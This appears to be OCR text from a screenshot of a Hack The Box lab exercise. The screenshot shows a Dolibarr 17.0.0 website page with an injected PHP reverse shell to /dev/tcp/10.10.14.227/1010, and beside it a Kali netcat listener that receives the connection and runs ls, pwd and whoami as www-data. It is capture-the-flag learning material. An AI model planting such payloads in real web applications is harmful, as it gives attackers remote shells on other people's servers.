 Hack The B
Website
a
GitHub - d
Dolibarr : u
GitHub - n
crm.board.htb/website/index.php?website=test&pageid=7
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
Home Tools Websites 17.0.0 admin
Website: test Edit website properties Import website template Export website Clone site
Delete Test/deploy on web
Page: [page 007] a... Edit page/container properties Edit HTML Source
Show dynamic content Edit inline Clone page/container Delete
/dev/tcp/10.10.14.227/1010 0>&1'"); ?>
kali@kali: ~
File Actions Edit View Help
--proxy-type <type> Specify proxy type ("http", "socks4", "socks5")
--proxy-auth <auth> Authenticate with HTTP or SOCKS proxy server
--proxy-dns <type> Specify where to resolve proxy destination
--ssl Connect or listen with SSL
--ssl-cert Specify SSL certificate file (PEM) for listening
--ssl-key Specify SSL private key (PEM) for listening
--ssl-verify Verify trust and domain name of certificates
--ssl-trustfile PEM file containing trusted SSL certificates
--ssl-ciphers Cipherlist containing SSL ciphers to use
--ssl-servername Request distinct server name (SNI)
--ssl-alpn ALPN protocol list to use
--version Display Ncat's version information and exit
See the ncat(1) manpage for full options, descriptions and usage examples
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1010
listening on [any] 1010 ...
connect to [10.10.14.227] from (UNKNOWN) [10.10.11.11] 53762
ls
index.php
styles.css.php
pwd
/var/www/html/crm.board.htb/htdocs/public/website
whoami
www-data